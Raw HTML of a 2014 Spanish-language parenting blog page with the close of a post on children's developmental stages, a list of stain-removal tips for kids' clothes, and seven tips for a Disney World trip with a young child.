Así que si alguna vez te has sentido una mala madre/padre porque te has desesperad@ porque tu hij@ supere una etapa, ya sea de estar todo el tiempo como chicle como la anterior, o de querer siempre estar en brazos, aprender a ir al baño, etc etc...las etapas pasan, eso que te desespera o que te angustia pasará pero tú decides como lo pasarás emocionalmente y el sentimiento y la forma con que lo transmitirás a tu hij@, porque todo pasa en la vida.</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
Mi recomendación es que vivan cada etapa al máximo con el mayor amor del mundo ( no apego, creo que se puede malinterprentar apego) sino amor, equilibrio y respeto para ambos, si quiere estar en brazos y tu puedes cargarlo ( no estas cocinando, etc...no lo pones en peligro) cárgalo porque llegará el momento en que, quiera estar solo explorando una vez que descubra lo maravilloso de caminar o gatear y entonces llorará por estar en el suelo...</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
Disfruta cada etapa, porque no vuelve, volverá con otro hij@ quizás, pero nunca será exactamente lo mismo.</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
&nbsp;Yo estoy feliz de haber vivido todas las etapas que me ha tocado vivir con mi hija y taaan juntitas, algunas he querido que se terminen a las ya, pero luego respiro y pienso esto también pasará cuando este ella lista, sigo mi estrategia con amor y respeto y confió en que así será.</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
<br /></div>
</div>
<script type='text/javascript'>
                                            createSummaryAndThumb("summary6786613094842738363");
                                          </script>
<div style='clear: both;'></div>
<span class='rmlink btn btn-primary btn-large btn-block' style='font-weight:bold;padding:5px;text-align:center;'>
<a href='https://www.miprimerbebe.net/2014/04/a-veces-de-mamas-o-papas-pensamos-que.html'>
                                              Lee Más ... 
                                            </a>
</span>
<div style='clear: both;'></div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
Publicado por
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='https://schema.org/Person'>
<meta content='https://www.blogger.com/profile/11740302823454641489' itemprop='url'/>
<a href='https://www.blogger.com/profile/11740302823454641489' rel='author' title='author profile'>
<span itemprop='name'>
Irene
</span>
</a>
</span>
</span>
<span class='post-timestamp'>
en
<meta content='https://www.miprimerbebe.net/2014/04/a-veces-de-mamas-o-papas-pensamos-que.html' itemprop='url'/>
<a class='timestamp-link' href='https://www.miprimerbebe.net/2014/04/a-veces-de-mamas-o-papas-pensamos-que.html' rel='bookmark' title='permanent link'>
<abbr class='published' itemprop='datePublished' title='2014-04-17T20:30:00-07:00'>
20:30
</abbr>
</a>
</span>
<span class='post-comment-link'>
<a class='comment-link' href='https://www.miprimerbebe.net/2014/04/a-veces-de-mamas-o-papas-pensamos-que.html#comment-form' onclick=''>
No hay comentarios
                                      :
                                    </a>
</span>
<span class='post-icons'>
<span class='item-action'>
<a href='https://www.blogger.com/email-post/223709644641895604/6786613094842738363' title='Enviar entrada por correo electrónico'>
<img alt='' class='icon-action' height='13' src='https://img1.blogblog.com/img/icon18_email.gif' width='18'/>
</a>
</span>
<span class='item-control blog-admin pid-930342322'>
<a href='https://www.blogger.com/post-edit.g?blogID=223709644641895604&postID=6786613094842738363&from=pencil' title='Editar entrada'>
<img alt='' class='icon-action' height='18' src='https://img2.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Etiquetas:
<a href='https://www.miprimerbebe.net/search/label/desespera%20tu%20hijo' rel='tag'>
desespera tu hijo
</a>

                                              ,
                                            
<a href='https://www.miprimerbebe.net/search/label/etapa%20de%20beb%C3%A9s' rel='tag'>
etapa de bebés
</a>

                                              ,
                                            
<a href='https://www.miprimerbebe.net/search/label/etapas%20de%20ni%C3%B1o' rel='tag'>
etapas de niño
</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>

                                          </div></div>
                                        

                                        <div class="date-outer">
                                      

                                        <div class="date-posts">
                                      
<div class='post-outer'>
<div class='post hentry' itemprop='blogPost' itemscope='itemscope' itemtype='https://schema.org/BlogPosting'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgl5naCN5lmCMjFX2j_O84Onv3m0Thswtu6VwAnneQStPfL8IgSnaqQgq4NHyiXKRXhDFJT-_yNpt5Ch4maJgJmoc89stqJwYFpsZjwR7xlyWbBA-t9U5qf0LAyO44jwGUpyZhOFWzHEXw/s1600/manchas.jpg' itemprop='image_url'/>
<meta content='223709644641895604' itemprop='blogId'/>
<meta content='3732334608037964705' itemprop='postId'/>
<a name='3732334608037964705'></a>
<h2 class='post-title entry-title' itemprop='name'>
<a href='https://www.miprimerbebe.net/2014/04/9-tipos-de-manchas-en-la-ropa-de-ls.html'>
9 tipos de manchas en la ropa de l@s niñ@s y cómo quitarlas 
</a>
</h2>
<div class='post-header'>
<div class='post-header-line-1'></div>
<span class='date'>
<span class='date1'>
viernes, 4 de abril de 2014
</span>
</span>
</div>
<div class='post-body entry-content' id='post-body-3732334608037964705' itemprop='description articleBody'>
<div id='summary3732334608037964705'>
<div style="text-align: justify;">
<span style="font-family: inherit;">Evitar que tu hij@ se manche su ropa es inevitable y a veces es parte de lo divertido de aprender, &nbsp;ya sea aprendiendo a comer o aprendiendo a pintar...es inevitable no ensuciarse y es bueno también que experimenten texturas y distintas sensaciones con las manos.&nbsp;</span></div>
<div style="text-align: justify;">
<span style="font-family: inherit;"><br /></span></div>
<div style="text-align: justify;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgl5naCN5lmCMjFX2j_O84Onv3m0Thswtu6VwAnneQStPfL8IgSnaqQgq4NHyiXKRXhDFJT-_yNpt5Ch4maJgJmoc89stqJwYFpsZjwR7xlyWbBA-t9U5qf0LAyO44jwGUpyZhOFWzHEXw/s1600/manchas.jpg" imageanchor="1" style="clear: right; float: right; margin-bottom: 1em; margin-left: 1em;"><img border="0" height="266" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgl5naCN5lmCMjFX2j_O84Onv3m0Thswtu6VwAnneQStPfL8IgSnaqQgq4NHyiXKRXhDFJT-_yNpt5Ch4maJgJmoc89stqJwYFpsZjwR7xlyWbBA-t9U5qf0LAyO44jwGUpyZhOFWzHEXw/s1600/manchas.jpg" width="400" /></a><span style="font-family: inherit;">Lo que si que a veces las madres nos ponemos quisquillosas que si es el trajecito favorito de una (léase que "de una" porque a la cría le vale hasta cierta edad andar con tapa rabo o vestid@ de chanel), ya cuando el niñ@ es más grandecit@ si que tiene su camisa favorita o traje de superhéroe que quiere andar todo el día, casi que se para solo y es de muerte si se le arruina o mamá/papá osan lavarlo o le cae una mancha y mamá/papá se les cruza por la mente botarlo; y por todas estas historias les traigo algo que puede ayudarles mucho y es una lista de cómo remover varios tipos de mancha para poder conservar la ropita favorita tuya o de tu hij@&nbsp;</span></div>
<div style="text-align: justify;">
<span style="font-family: inherit;"><br /></span></div>
<div style="text-align: justify;">
<span style="font-family: inherit;">Manchas de :</span></div>
<div style="text-align: justify;">
<span style="font-family: inherit;"><br /></span></div>
<div style="text-align: justify;">
<span style="font-family: inherit;"><b>Sangre</b></span></div>
<div style="text-align: justify;">
<span style="font-family: inherit;">Remojar en agua helada y revolver con 2 cucharadas de sal &nbsp;</span></div>
<div style="text-align: justify;">
<span style="font-family: inherit;"><br /></span></div>
<div style="text-align: justify;">
<span style="font-family: inherit;"><b>Chocolate</b></span></div>
<div style="text-align: justify;">
<span style="font-family: inherit;">Remover el exceso, desde atrás de la mancha remojar con agua helada y aplicar detergente liquido dejarlo dejar reposar por 5 minutos, luego dejar en agua helado por 5 minutos y lavar toda la prenda como de costumbre.</span><br />
<span style="font-family: inherit;"><br /></span>
<span style="font-family: inherit;"><b>Crayón</b></span><br />
<span style="font-family: inherit;">Poner un poco de bicarbonato de sodio en la marca del crayon con un poquito de agua y frota con un paño.</span><br />
<span style="font-family: inherit;"><br /></span>
<span style="font-family: inherit;"><b>Tinta de bolígrafo / tempera</b></span><br />
<span style="font-family: inherit;">Poner un poco de pasta de dientes ( no de gel) en el área de la mancha y frotar. Lave la mancha con agua y jabón de tocador. repetir si es necesario.</span></div>
<div style="text-align: justify;">
<span style="font-family: inherit;"><br /></span></div>
<div style="text-align: justify;">
<div style="background-color: white; line-height: 21.559999465942383px; text-align: start;">
<span style="font-family: inherit;"><b>Grama</b><br />Tratar la mancha con vinagre blanco o jabón de lavar platos</span></div>
<div style="background-color: white; line-height: 21.559999465942383px; text-align: start;">
<span style="font-family: inherit;"><br /><b>Grasa</b><br />Poner Bicarbonato de Sodio en el área afectado para absorber el exceso de grasa. Frotar la mancha con jabón de lavar platos y enjuagar con el agua más caliente tomando en cuenta el tipo de tela.</span></div>
<div style="background-color: white; line-height: 21.559999465942383px; text-align: start;">
<span style="font-family: inherit;"><br /><b>Chicle / Goma de Mascar</b><br />Poner un cubo de hielo en el área del chicle o poner la ropa en el freezer. Quitar lo más que se pueda de el chicle que se enduró y luego tratar el área afectado con una mezcla de jabón de plato y vinagre blanco.</span></div>
<div style="background-color: white; line-height: 21.559999465942383px; text-align: start;">
<span style="font-family: inherit;"><br /><b>Lodo</b><br />Dejar secar el lodo completamente. Remober con agua lo más que se pueda y luego aplicar jabón de lavaplatos con una trapo húmedo en el área afectada.</span></div>
<div style="background-color: white; line-height: 21.559999465942383px; text-align: start;">
<span style="font-family: inherit;"><br /><b>Algún tipo de Salsas</b><br />Poner vinagre blanco en la mancha antes de lavar la prenda.</span></div>
<div style="background-color: white; line-height: 21.559999465942383px; text-align: start;">
<span style="font-family: inherit;"><br /></span></div>
<div style="background-color: white; line-height: 21.559999465942383px; text-align: start;">
<span style="font-family: inherit;"><br /></span></div>
<div style="background-color: white; line-height: 21.559999465942383px; text-align: start;">
<span style="font-family: inherit;">Espero que esto les sirva de mucho, si saben de algún otro truquito de manchas me dicen y lo agregamos por acá para compartirlo con las demás.</span></div>
<div style="background-color: white; line-height: 21.559999465942383px; text-align: start;">
<span style="font-family: inherit;"><br /></span></div>
<div style="background-color: white; line-height: 21.559999465942383px; text-align: start;">
<br /></div>
<div class="MsoNormal" style="background-color: white; color: #666666; line-height: 21.559999465942383px; text-align: start;">
<span style="font-family: inherit;"><br /></span></div>
<div class="MsoNormal" style="background-color: white; color: #666666; line-height: 21.559999465942383px; text-align: start;">
<br /></div>
<div>
<br /></div>
</div>
</div>
<script type='text/javascript'>
                                            createSummaryAndThumb("summary3732334608037964705");
                                          </script>
<div style='clear: both;'></div>
<span class='rmlink btn btn-primary btn-large btn-block' style='font-weight:bold;padding:5px;text-align:center;'>
<a href='https://www.miprimerbebe.net/2014/04/9-tipos-de-manchas-en-la-ropa-de-ls.html'>
                                              Lee Más ... 
                                            </a>
</span>
<div style='clear: both;'></div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
Publicado por
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='https://schema.org/Person'>
<meta content='https://www.blogger.com/profile/11740302823454641489' itemprop='url'/>
<a href='https://www.blogger.com/profile/11740302823454641489' rel='author' title='author profile'>
<span itemprop='name'>
Irene
</span>
</a>
</span>
</span>
<span class='post-timestamp'>
en
<meta content='https://www.miprimerbebe.net/2014/04/9-tipos-de-manchas-en-la-ropa-de-ls.html' itemprop='url'/>
<a class='timestamp-link' href='https://www.miprimerbebe.net/2014/04/9-tipos-de-manchas-en-la-ropa-de-ls.html' rel='bookmark' title='permanent link'>
<abbr class='published' itemprop='datePublished' title='2014-04-04T20:43:00-07:00'>
20:43
</abbr>
</a>
</span>
<span class='post-comment-link'>
<a class='comment-link' href='https://www.miprimerbebe.net/2014/04/9-tipos-de-manchas-en-la-ropa-de-ls.html#comment-form' onclick=''>
1 comentario
                                      :
                                    </a>
</span>
<span class='post-icons'>
<span class='item-action'>
<a href='https://www.blogger.com/email-post/223709644641895604/3732334608037964705' title='Enviar entrada por correo electrónico'>
<img alt='' class='icon-action' height='13' src='https://img1.blogblog.com/img/icon18_email.gif' width='18'/>
</a>
</span>
<span class='item-control blog-admin pid-930342322'>
<a href='https://www.blogger.com/post-edit.g?blogID=223709644641895604&postID=3732334608037964705&from=pencil' title='Editar entrada'>
<img alt='' class='icon-action' height='18' src='https://img2.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Etiquetas:
<a href='https://www.miprimerbebe.net/search/label/como%20quitar%20manchas%20de%20ropa' rel='tag'>
como quitar manchas de ropa
</a>

                                              ,
                                            
<a href='https://www.miprimerbebe.net/search/label/como%20quitar%20manchas%20de%20ropa%20de%20beb%C3%A9' rel='tag'>
como quitar manchas de ropa de bebé
</a>

                                              ,
                                            
<a href='https://www.miprimerbebe.net/search/label/como%20quitar%20manchas%20de%20sangre' rel='tag'>
como quitar manchas de sangre
</a>

                                              ,
                                            
<a href='https://www.miprimerbebe.net/search/label/quitar%20manchas%20de%20tinta' rel='tag'>
quitar manchas de tinta
</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>

                                          </div></div>
                                        

                                        <div class="date-outer">
                                      

                                        <div class="date-posts">
                                      
<div class='post-outer'>
<div class='post hentry' itemprop='blogPost' itemscope='itemscope' itemtype='https://schema.org/BlogPosting'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjKyGjf9b5jM_LEx0V18RXjjiN3sZwjuKDjk0lrnUkf_Imobzh94KOiNDqxzQ4sVofak8knOSsI9hoaC-ps1tzKwuaaDDvO6ifo2815GGKWw73vBF4FEQIERVv3qrWYjtbb18E5Fi5sxHc/s1600/7+tips+para+un+viaje+a+Disney+Inolvidable.jpg' itemprop='image_url'/>
<meta content='223709644641895604' itemprop='blogId'/>
<meta content='335734938856131274' itemprop='postId'/>
<a name='335734938856131274'></a>
<h2 class='post-title entry-title' itemprop='name'>
<a href='https://www.miprimerbebe.net/2014/03/7-tips-para-tu-viaje-disneyworld.html'>
7 Tips para tu Viaje a DisneyWorld
</a>
</h2>
<div class='post-header'>
<div class='post-header-line-1'></div>
<span class='date'>
<span class='date1'>
miércoles, 26 de marzo de 2014
</span>
</span>
</div>
<div class='post-body entry-content' id='post-body-335734938856131274' itemprop='description articleBody'>
<div id='summary335734938856131274'>
<div style="text-align: justify;">
El sólo pensar en Disney trae recuerdos alegres no sólo a l@s niñ@s sino también a los grandes :) , las películas, los personajes, el sitio con ese enorme castillo y toda esa magia del lugar es realmente algo especial.</div>
<div>
<div style="text-align: justify;">
<br /></div>
</div>
<div>
<div style="text-align: justify;">
Hace 2 semanas tuvimos la bonita experiencia de poder estar ahí, esta vez con mi hija de 4 años, visitar a su tia ( mi hermana) que vive ahí ( no en Disney : P) pero en Orlando, a quien tampoco conocía la foquita, así que aprovechamos el viaje conoció a su tía y conoció DisneyWorld. Antes de ir leí un poco investigue, descargue, leí más y volví a googlear, en fin, aquí les comparto ..... tips y cosas que me sirvieron y &nbsp;que espero les ayuden a ustedes cuando planeen su viaje a Disney.</div>
</div>
<div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjKyGjf9b5jM_LEx0V18RXjjiN3sZwjuKDjk0lrnUkf_Imobzh94KOiNDqxzQ4sVofak8knOSsI9hoaC-ps1tzKwuaaDDvO6ifo2815GGKWw73vBF4FEQIERVv3qrWYjtbb18E5Fi5sxHc/s1600/7+tips+para+un+viaje+a+Disney+Inolvidable.jpg" imageanchor="1" style="clear: right; float: right; margin-bottom: 1em; margin-left: 1em;"><img border="0" height="320" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjKyGjf9b5jM_LEx0V18RXjjiN3sZwjuKDjk0lrnUkf_Imobzh94KOiNDqxzQ4sVofak8knOSsI9hoaC-ps1tzKwuaaDDvO6ifo2815GGKWw73vBF4FEQIERVv3qrWYjtbb18E5Fi5sxHc/s1600/7+tips+para+un+viaje+a+Disney+Inolvidable.jpg" width="274" /></a><b>Tip #1: &nbsp;El que madruga...No hace tanta fila :)</b></div>
<div style="text-align: justify;">
Bueno seamos realistas, fila en Disney siempre haremos pero siempre valdrá la pena, pero si llegas a las 9 am que abre "Magic Kingdom" hay relativamente menos personas que a mediodía. Pueden aprovechar a ir a algunas de las atracciones más populares en ese tiempo.&nbsp;</div>
<div style="text-align: justify;">
<b>Extra Magic Hours:</b></div>
<div style="text-align: justify;">
Si se quedan en alguno de los resorts de Disney, ellos ofrecen 1 hora exclusiva para sus huéspedes de sus Resorts: Tengo entendido que cada día es un parque el que tiene una o 2 horas extras exclusivas para los huéspedes, ya sea de apertura o cierre. En <a href="https://disneyworld.disney.go.com/calendars/">esta página</a> pueden poner la fecha que les interesa ir o revisar varias fechas para ver que parque tiene las horas extras para el disfrute de los huéspedes.</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
<b>Tip #2: &nbsp;La edad de l@s niñ@s</b></div>
<div style="text-align: justify;">
La edad que tu hij@ tenga al visitar DisneyWorld ( o Disneyland) es muy importante ya que de esto depende las atracciones a las que puede entrar así como sus personajes favoritos. Es importante antes de llegar al lugar llevar una ruta planeada, no exactamente planeada con hora pero si una lista de las atracciones que les gustarían ver de acuerdo a los gustos de tu(s) &nbsp;hij@(s) y tomando en cuenta que algunas atracciones tienen alturas permitidas.</div>
<div style="text-align: justify;">
Te recomiendo que descargues la <a href="https://disneyworld.disney.go.com/plan/my-disney-experience/mobile-apps/?utm_source=blog&amp;utm_medium=blogpost&amp;utm_campaign=miprimerbebeblog">App Oficial de DisneyWorld</a>, que te facilitará encontrar:</div>
<br />
<ul>
<li style="text-align: justify;">&nbsp;Encontrar atracciones de acuerdo a Edades y otros filtros</li>
<li style="text-align: justify;">Un mapa interactivo de Disney</li>
<li style="text-align: justify;">Ver tiempos de espera en fila para accesar a una atracción</li>
<li style="text-align: justify;">Te avisa donde se encuentran algunos personajes para tomarte fotos con los que le interesan a tu hij@ y muchas otras cosas más...</li>
</ul>
<div style="text-align: justify;">
Por la edad de mi hija, 4 años, la mayoría del tiempo nos mantuvimos en el área de Fantasyland, teniendo la suerte que Fantasyland de DisneyWorld recién esta remodelada este año 2014 con la gruta de la Sirenita, atracciones de la bella y la bestia, un carrusel de Dumbo y otras cosas nuevas super lindas para los pre-escolares.</div>
<div style="text-align: justify;">
También estuvimos visitando Frontierland, el show de los ositos llamado "Country Bear Jamboree" en Frontierland le gustó mucho.</div>
<br />
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
<br /></div>
</div>
<div>
<div style="text-align: justify;">
<b>Tip #3: El Transporte y lo relacionado a este</b></div>
</div>
<div>
<div style="text-align: justify;">
En nuestro caso alquilamos un auto ya que nos quedábamos en casa de mi hermana, pero si te quedas en alguno de los resorts de Disney están los buses que pueden llevarte directo a cada uno de los parques. En el caso de Magic Kingdom, el bus te deja justo a la entrada del parque pero aún tienes que tomar el monoriel o el ferry para llegar dentro del parque.</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
<u>Si decides rentar un auto</u>: y decides hacerlo con una compañía reconocida que tiene su página web, lo mejor es afiliarte a su programa de miembros online en la mayoría de compañías es gratis, llenas tus datos y esto te da varias ventajas:&nbsp;</div>
<br />
<ul>
<li style="text-align: justify;">Al ir al counter de renta de autos no necesitas volver a llenar todo y tu tiempo de espera es menor en el counter, esto igual a que l@s niñ@s no se desesperan por la espera.</li>
<li style="text-align: justify;">Al afiliarte puedes ahí mismo con una opción indicar que no tomarás los seguros del auto, este monto de seguros es casi equivalente al monto de la renta de tu auto y hacen la renta bastante costosa, los seguros no son una obligación más cuando tu ya tienes un seguro que lo cubre o tienes una tarjeta de crédito como la American Express que cubre tus seguros si realizan el pago con ella.</li>
</ul>
<div style="text-align: justify;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgMRHzT60VeOn2Q4qxX4PlAgeb2lHQq-CWaoz17SBUTmWYVt-qK3oJPjnNNrg_PQDAHQF7ITuo0m6uRri6Lxlwoous_qhKv0JJwlSx9qKYCrBlr2D8clSR2gfDwH8dozIU1kpGyvwshLxE/s1600/Disney+Magic+Kingdom.jpg" imageanchor="1" style="clear: right; float: right; margin-bottom: 1em; margin-left: 1em;"><img border="0" height="240" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgMRHzT60VeOn2Q4qxX4PlAgeb2lHQq-CWaoz17SBUTmWYVt-qK3oJPjnNNrg_PQDAHQF7ITuo0m6uRri6Lxlwoous_qhKv0JJwlSx9qKYCrBlr2D8clSR2gfDwH8dozIU1kpGyvwshLxE/s1600/Disney+Magic+Kingdom.jpg" width="320" /></a>Otra cosa importante relacionado al transporte, es que al rentar un auto y llevar un niñ@ en los Estados Unidos necesitas una silla de bebé/niñ@ ( Este tip me lo dió una amiga) y sale más barato comprar una silla online y enviarla a tu hotel ( algunos hoteles reciben cosas de los huéspedes con varias semanas de anticipación) que rentar la silla que ofrece la arrendadora de autos.&nbsp;</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
<u>Recuerda donde estacionaste:</u>&nbsp;El estacionamiento es gigantesco, así que es importante recordar donde estacionaste y de ser posible anotarlo. En DisneyWorld el estacionamiento se clasifica en Villanos y Héroes. Por Ejemplo, Nosotros parqueamos en el área de Heroes, en Simba, y luego al bajarte de tu auto tu parqueo tiene un número y el final de la fila de tu auto también hay un número. Es importante recordarlo para luego no estar perdidos.</div>
<div style="text-align: justify;">
<br />
<br /></div>
<div style="text-align: justify;">
<b>Tip #4: LLeva coche para tu(s) hij@(s)</b></div>
<div style="text-align: justify;">
No importa que tan activo sea tu hij@ o si ya no ocupa coche porque tiene 5 años, necesitará un coche...Puedes Llevar el tuyo, checarlo como una maleta en el avión sino quieres cargar con él o también puedes pedir al personal de la aerolínea que quieres el coche en el aeropuerto y lo estarás entregando a la entrada del avión.</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
Si no quieres cargar con coche estas son otras opciones:</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
Rentar el coche en DisneyWorld, el costo es de&nbsp;</div>
<div style="text-align: justify;">
$16 USD el día por un coche sencillo y</div>
<div style="text-align: justify;">
$31 USD por un doble</div>
<div style="text-align: justify;">
es de tomar en cuenta que el modelo de coche es de plástico y no se reclinan</div>
</div>
<div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj-6oL8LZ-5qe3fh3hCeOSwj6c61B6csgUj8aalU0n18dh_LaXdN6Lr3H-7ckMzBSaLCZqYHq291zx9c0Gb2vM5B1R6Z4cRsxI2AVqvkwF9uQ5yvONpMsf7os21HjovpFYbZhf4c5mLCh4/s1600/1798543_10152329589705460_1376961392_n.jpg" imageanchor="1" style="clear: right; float: right; margin-bottom: 1em; margin-left: 1em;"><img border="0" height="320" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj-6oL8LZ-5qe3fh3hCeOSwj6c61B6csgUj8aalU0n18dh_LaXdN6Lr3H-7ckMzBSaLCZqYHq291zx9c0Gb2vM5B1R6Z4cRsxI2AVqvkwF9uQ5yvONpMsf7os21HjovpFYbZhf4c5mLCh4/s1600/1798543_10152329589705460_1376961392_n.jpg" width="240" /></a>Rentar el coche con otra empresa. Orlando tienen varias empresas que ofrecen este servicio, te llevan el coche al hotel y en el lobby lo guardan y ahí mismo lo llegan a traer, sin necesidad que tu estés presente. En lo personal si tienes 2 ó más hij@s esta es una buena opción&nbsp;</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
Los precios oscilan entre 10 - 15 USD la noche de renta. Entre las mejores empresas son las siguientes:&nbsp;</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
<a href="https://kingdomstrollers.com/Default.aspx">Kingdom Strollers</a></div>
<div style="text-align: justify;">
<a href="https://www.magicstrollers.com/order/index.cfm">Magic Strollers</a></div>
<div style="text-align: justify;">
<a href="https://www.orlandostrollerrentals.com/RentaStroller?stroller=11">Orlando Strollers Rentals</a></div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
Una vez decidan si van a rentar o llevar su propio coche, les recomiendo que pongan un distintivo al coche, un globo de helio o una cinta en el mango de manera que les sea fácil encontrarlo cuando lo dejen en el parqueo de coches que tiene usualmente cada atracción al lado, a veces el personal de Disney los re-ordenan y al tener un distintivo es más fácil encontralo.</div>
</div>
<div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
<br /></div>
</div>
<div>
<div style="text-align: justify;">
Tip #5: &nbsp;La Hora de Comer</div>
</div>
<div>
<div style="text-align: justify;">
<br />
Es importante llevar meriendas y bebidas para entretenerlos, si buscan algunas ideas saludables:<br />
<br />
<ul>
<li>Palitos de queso mozarrella que vende en el supermercado</li>
<li>Bolsitas o cajitas de cereal com cheerios</li>
<li>Jugos o leche empacada</li>
<li>Lunchables, son una cajitas que vienen con galletitas salada, queso, jamón y un chocolate.</li>
<li>Yogur</li>
</ul>
<div>
Estas meriendas se pueden encontrar por supuesto en el supermecado, pero si no tienen opción de parar en el camino, pueden comprar también estas meriendas en las gasolineras WaWa, que tienen tiendas de conveniencia muy completas, incluso para uno.&nbsp;</div>
<div>
<br /></div>
<div>
También en Disney hay opciones bastante cómodas, pero si se tiene que hacer fila también y a veces los más pequeños con hambre no pueden esperar.</div>
<div>
<br /></div>
<div>
Si desean comer en algún restaurante para aprovechar de conoder algún personaje, les recomiendo hagan sus reservaciones para el desayuno o almuerzo que por alguna razón son más económicos que ir a cenar</div>
<br />
<br /></div>
</div>
<div>
<div style="text-align: justify;">
<br /></div>
</div>
<div>
<div style="text-align: justify;">
<b>Tip #6 Aprovechen el FastPass</b></div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
El FastPass es un servicio que tiene Magic Kingdom, y creo que otros parques de Disney también para acortar los tiempos de espera en las filas.<br />
Así es como funciona:<br />
<br />
<ul>
<li>Buscas al entrar a Disney un Kiosko/lugar de FastPass, ahí hay personal de Disney o por medio de unas maquinas puedes elegir 3 opciones de atracciones válidas para el FastPass ( no todas las atracciones tienen FastPass. Para cada atracción eliges la hora a la que quieres ir, tienes un rando de una hora para llegar, por ejemplo de 230 a 330.</li>
<li>Entre la hora que elegiste el FastPass te presentas en la atracción a la fila de FastPass ( no a la fila convencional). En Fila de FastPass marcas tu tarjeta de entrada y pasas. Así de Fácil.</li>
</ul>
<div>
Sólo te recomiendo elijas bien tus 3 opciones de atracciones logicamente puedes elegir entre las que más se llenan para que puedas acotar el tiempo de filas.</div>
</div>
<div style="text-align: justify;">
<br />
Otra forma de acortar el tiempo de las filas es utilizando la app que mencioné al principio &nbsp;<a href="https://disneyworld.disney.go.com/plan/my-disney-experience/mobile-apps/?utm_source=blog&amp;utm_medium=blogpost&amp;utm_campaign=miprimerbebeblog">App Oficial de DisneyWorld</a><br />
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiiJr8OJDpE4IeDQsRvLQfRTWfD302xu-Fc9PeDXQ8NeMvhsUsnb40A7Cbkl-E9prFHDRMN3rGVg0dNokcA0Cy8zqIl5Y4siWwI5kAa0V6CyVpvF4BMyZzJ7gUpa-mEJxwMzfXPHUxiV6A/s1600/Disney+viaje.jpg" imageanchor="1" style="clear: right; float: right; margin-bottom: 1em; margin-left: 1em;"><img border="0" height="320" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiiJr8OJDpE4IeDQsRvLQfRTWfD302xu-Fc9PeDXQ8NeMvhsUsnb40A7Cbkl-E9prFHDRMN3rGVg0dNokcA0Cy8zqIl5Y4siWwI5kAa0V6CyVpvF4BMyZzJ7gUpa-mEJxwMzfXPHUxiV6A/s1600/Disney+viaje.jpg" width="274" /></a>En la que puedes ver en tiempo real los tiempos de espera de las filas para que puedas coordinar y aprovechar al máximo tu tiempo en el parque.</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
<b>Tip #7: Aprovecha las fotografías</b></div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
Luego de haber realizado el viaje lo que nos quedan son los recuerdos, así que tomen muchas fotos con sus teléfonos etc. Y si son como yo, que se me olvida tomar fotos :s a lo largo de todo el parque, especialmente en el área de las princesas, hay fotógrafos que las toman y luego te dan una tarjeta, Disney Photo Pass con la que puedes acceder a estas fotos en el portal <a href="http://www.mydisneyphotopass.com/">www.MyDisneyPhotoPass.com</a>&nbsp;y bajar tus fotos, ponerles efectos, ponerlas en calendarios o artículos promocionales Disney. El precio por foto esta en $14.45<br />
<br />
<br /></div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
<b>Bonus Tip : lleven Walkie Talkie</b></div>
Si son una familia grande llevar walkie talkie es super práctico, porque por ejemplo, digamos que papá se lleva a un niño a una atracción que sólo le interesa subirse a él o sólo ese niño puede entrar por la altura, mamá puede llevar al pequeño a otra atracción y luego con el walkie talkie encontrarse y reunirse al finalizar, y así aprovechar el tiempo al máximo. Los walkie talkies son una maravilla.</div>
<div>
<br /></div>
<div>
<br /></div>
<div>
Espero les sirvan de muchos estos tips, si tienen algún otro no duden en &nbsp;ponerlo en los comentarios ya que sin duda nos servirá a los demás lectores.<br />
<br />
<br /></div>
<div>
<br />
<br />
<br />
